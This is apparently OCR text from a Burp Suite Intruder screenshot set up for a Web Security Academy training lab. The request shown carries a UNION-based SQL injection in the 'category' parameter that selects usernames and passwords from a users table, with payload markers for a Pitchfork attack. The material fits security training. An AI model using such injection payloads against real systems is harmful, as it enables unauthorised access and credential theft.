 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1
1 × 2 × ...
Target Positions Payloads Options
2
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are
payload positions - see help for full details.
Attack type: Pitchfork 3
4 5
GET /filter?category=Gifts'%20union%20select%20null,user%20§1§%20'~'%20§2§%20password%20from%20users%20-- HTTP/1.1
Host: .web-security-academy.net
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN
Accept-Encoding: gzip, deflate
Connection: close
Referer: https:// .web-security-academy.net/
Cookie: session=
Upgrade-Insecure-Requests: 1